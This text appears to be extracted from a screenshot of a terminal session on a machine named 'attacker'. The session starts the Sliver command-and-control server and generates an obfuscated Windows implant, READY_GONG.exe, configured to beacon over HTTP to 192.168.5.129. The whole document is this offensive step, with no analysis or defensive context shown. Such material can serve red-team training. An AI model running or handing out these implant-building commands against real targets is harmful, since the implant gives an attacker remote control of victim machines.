 root@attacker:/opt/sliver# sudo su
root@attacker:/opt/sliver# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain jump-start
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > generate --http 192.168.5.129 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m28s
[*] Implant saved to /opt/sliver/READY_GONG.exe
[server] sliver > _